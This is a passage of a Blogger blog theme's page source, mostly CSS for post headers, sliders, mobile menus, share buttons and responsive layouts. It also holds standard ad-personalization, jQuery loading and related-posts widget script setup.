width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5571842991734776586&amp;zx=07acce8d-4145-44e0-b629-8cd9c50c0dea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5571842991734776586&amp;zx=07acce8d-4145-44e0-b629-8cd9c50c0dea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7eZAwIsZ54HLGvQbM4I-bMxOXOCI_QMZauYjN_x_GiLcKX1q0oq_GJsWiN1f70wnUUtzWzPdEhmJCXSMA3h9IL_9mitAtekMXFDRXon36zK1BfyDbA3ODA_e2eG9qD96UdqKlse0Bp5X/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

